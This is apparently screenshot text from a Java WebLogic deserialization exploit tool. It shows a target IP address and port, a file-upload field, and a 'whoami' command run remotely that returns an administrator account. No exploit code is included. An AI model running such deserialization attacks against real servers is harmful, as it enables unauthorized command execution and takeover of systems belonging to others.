 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.8.66.210 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: windows-azdnmpr\administrator
www.wooyun.org